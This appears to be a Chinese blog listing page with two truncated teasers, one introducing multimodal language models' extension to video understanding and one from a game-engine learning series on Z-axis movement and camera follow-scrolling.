写在前面 随着多模态大型语言模型(MLLM)的兴起,AI 理解世界的能力从静态的文本和图像,进一步拓展到了动态的、包含丰富时空信息的视频。视频作为一种承载了动作、交互、场景变化和声音(虽然本文主要聚焦视觉部分)的复杂数据形式,为 MLLM 提供了理解真实世界动态和因果关…...

游戏引擎学习第282天:Z轴移动与摄像机运动

运行游戏,展示目前进展 我们目前正在进行一个游戏开发项目。昨天,我们实现了基于房间的角色移动系统,并且加入了摄像机的跟随滚动功能。这是我们首次进入“游戏逻辑设计”阶段,也就是说,我们开始构建游戏本身的行为和…...